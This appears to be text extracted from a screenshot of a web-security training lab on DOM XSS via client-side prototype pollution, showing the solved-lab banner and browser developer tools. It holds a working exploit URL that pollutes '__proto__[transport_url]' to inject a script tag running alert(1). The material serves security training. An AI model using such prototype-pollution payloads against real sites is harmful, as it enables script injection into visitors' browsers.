 https://0ae2001304aff338814552d900910006.web-security-academy.net/?__proto__[transport_url]=data:,alert(1);
Web Security
Academy
DOM XSS via client-side prototype pollution
Back to lab description
Congratulations, you solved the lab!
Share your skills
Home | My account | Submit fee
WE LIKE TO
BLOG
Elements Console Sources Network Performance Memory Application Security Lighthouse Recorder DOM Invader
<div id="academyLabHeader"> ••• </div>
<section id="notification-labsolved" class="notification-labsolved"> ••• </section>
<div theme="blog">
<section class="maincontainer">
••• <div class="container is-page"> == $0
<header class="navigation-header"> ••• </header> flex
<header class="notification-header"> </header>
<section class="blog-header"> ••• </section>
<script src="/resources/js/deparam.js"></script>
<script src="/resources/js/searchLogger.js"></script>
<section class="search"> ••• </section>
<section class="blog-list"> ••• </section>
</div>
</section>
<div class="footer-wrapper"> </div>
</div>
<script src="data:,alert(1);"></script>
</body>
</html>
html body div section.maincontainer div.container.is-page